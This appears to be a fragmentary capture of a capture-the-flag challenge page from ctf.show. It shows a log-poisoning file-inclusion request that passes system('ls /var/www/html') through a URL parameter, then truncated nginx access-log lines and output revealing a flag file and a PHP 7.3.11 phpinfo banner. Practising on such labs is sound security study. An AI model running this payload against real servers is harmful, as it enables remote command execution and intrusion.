 PHP 7.3.11 - phpinfo()
https://10ddbea0-3f34-4fe6-9534-8f9d0cffadf1.challenge.ctf.show/?file=/var/log/nginx/access.log&2=system(%27ls%20/var/www/html%27);phpinfo();
172.12.129.208 - - [07/Nov/2024:12:40:18 +0000] "GET / HTTP/1.1" 200 2741 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/2010
172.12.129.208 - - [07/Nov/2024:12:40:18 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://10ddbea0-3f34-4fe6-9534-8f9d0cffadf1.challenge.ctf.show/" "Mo
Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0" 172.12.129.208 - - [07/Nov/2024:12:43:13 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 1
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36" 172.12.129.208 - - [07/Nov/2024:12:43:14 +0000] "GET /favicon.ico HTTP/1.1" 20
4fe6-9534-8f9d0cffadf1.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/
[07/Nov/2024:12:58:39 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 892 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
Chrome/127.0.6533.100 Safari/537.36fl0g.php index.php
PHP Version 7.3.11
php